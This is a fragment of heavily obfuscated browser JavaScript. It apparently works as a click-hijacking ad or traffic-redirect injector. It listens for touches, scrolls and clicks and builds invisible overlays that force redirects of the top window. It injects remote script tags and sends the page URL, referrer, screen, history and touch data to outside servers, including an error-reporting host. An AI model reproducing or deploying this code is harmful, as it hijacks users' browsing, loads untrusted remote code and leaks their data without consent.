_0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return 